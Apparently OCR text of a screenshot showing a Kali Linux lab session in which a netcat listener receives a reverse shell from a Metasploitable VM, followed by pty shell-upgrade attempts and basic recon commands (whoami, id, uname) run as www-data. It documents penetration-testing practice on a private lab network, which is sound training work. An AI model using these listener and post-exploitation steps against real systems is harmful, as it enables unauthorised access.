 kali-linux-2025.1c-virtualbox-amd64 [Running]
1 2 3 4 2 13:37
kali@kali: ~
File Actions Edit View Help
^Z
zsh: suspended  nc -lvnp 4444
┌──(kali㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:b4:a1:05 brd ff:ff:ff:ff:ff:ff
    inet 192.168.56.102/24 brd 192.168.56.255 scope global eth0
       valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:28:4c:ef brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute eth1
       valid_lft 71805sec preferred_lft 71805sec
    inet6 fd00::808d:9baa:246e:2ce2/64 scope global dynamic noprefixroute
       valid_lft 86206sec preferred_lft 14206sec
    inet6 fe80::8a8b:9132:aa56:2581/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.103] 54528
pyhton -c 'import pty; pty.spawn("/bin/bash")'
/bin/bash: line 1: pyhton: command not found
pyhton -c 'import pty; pty.spawn("/bin/bash")'
/bin/bash: line 1: pyhton: command not found
/bin/bash: line 2: pyhton: command not found
/bin/bash: line 3: /bin/bash:: No such file or directory
python3 -c 'import pty; pty.spawn("/bin/bash")'
/bin/bash: line 4: python3: command not found
bin/sh
/bin/bash: line 5: bin/sh: No such file or directory
/bin/sh
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
hostname
metasploitable
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
pwd
/var/www/html
ything you might have done that may
Left ⌘